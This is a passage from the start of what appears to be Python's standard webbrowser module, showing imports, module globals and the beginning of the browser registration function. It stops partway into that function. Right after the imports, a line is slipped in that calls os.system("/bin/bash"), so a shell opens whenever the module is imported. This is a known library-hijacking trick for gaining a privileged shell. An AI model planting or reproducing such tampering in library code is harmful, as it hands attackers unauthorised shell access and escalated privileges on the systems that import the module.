 interfaces for launching and remotely controlling Web browsers.
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system("/bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass
_lock = threading.RLock()
_browsers = {}                  # Dictionary of available browser controllers
_tryorder = None                # Preference order of available browsers
_os_preferred_browser = None    # The preferred browser
def register(name, klass, instance=None, *, preferred=False):
    """Register a browser connector."""
    with _lock: